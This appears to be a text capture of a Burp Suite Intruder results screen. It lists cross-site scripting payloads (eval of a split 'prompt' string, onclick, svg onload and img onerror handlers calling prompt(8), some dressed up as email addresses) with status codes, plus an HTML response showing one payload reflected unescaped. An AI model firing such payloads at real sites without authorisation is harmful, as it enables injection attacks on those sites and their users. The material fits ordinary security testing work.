 Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
5 '-eval("window['pro'%2B'mpt'](8)")-' 200 4 6841
6 "-eval("window['pro'%2B'mpt'](8)")-" 200 7 6841
7 "onclick=prompt(8)>"@x.y 200 8 6831
8 "onclick=prompt(8)><svg/onload=prompt(8)>"@x.y 200 7 6853
9 <image/src/onerror=prompt(8)> 200 4 6836
10 <img/src/onerror=prompt(8)> 200 1 6833
11 <image src/onerror=prompt(8)> 200 0 6835
12 <img src/onerror=prompt(8)> 200 2 6833
13 <image src =q onerror=prompt(8)> 200 2 6838
14 <img src =q onerror=prompt(8)> 200 1 6836
Request Response
Pretty Raw Hex Render
135
136 <div class="card mb-3 rounded-0 shadow">
137 <div class="card-header rounded-0">
138 <div class="card-title">
<b>
Submitted Content
</b>
</div>
139 </div>
140 <div class="card-body rounded-0">
141 <div class="container-fluid">
142 "onclick=prompt(8)><svg/onload=prompt(8)>
"@x.y
</div>
143 </div>
144 </div>
145
146 <div class="card rounded-0 mb-3 shadow">
147 <div class="card-header rounded-0">
148 <div class="card-title">
<b>